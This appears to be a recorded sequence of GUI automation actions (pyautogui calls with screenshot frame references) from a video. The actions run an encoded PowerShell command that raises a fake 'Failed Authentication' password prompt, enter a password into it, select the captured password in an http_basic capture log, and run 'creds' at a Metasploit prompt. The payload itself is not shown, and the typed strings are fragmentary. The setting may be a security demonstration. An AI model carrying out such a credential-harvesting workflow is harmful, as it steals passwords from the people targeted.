
pyautogui.write('base5')

pyautogui.write('4')

pyautogui.moveTo(298, 542)
pyautogui.write('p')

# Enter powershell -enc in Command Prompt with the base64 credential-prompt script pasted after it
pyautogui.write('owershell -cn')

pyautogui.click(479, 333)

# Fill the Failed Authentication prompt's password field with a long password and submit it
pyautogui.click(560, 271)

pyautogui.write('•••')

pyautogui.click(549, 334)

# Select the newly captured long password in the http_basic capture log
pyautogui.doubleClick(593, 490)

# Run creds at the msf prompt, listing an empty Credentials table
pyautogui.write('c')

pyautogui.write('reds')
